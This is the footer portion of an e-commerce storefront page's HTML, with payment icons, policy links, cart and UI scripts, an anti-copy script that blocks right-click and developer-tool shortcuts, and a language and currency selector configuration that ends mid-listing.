                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","T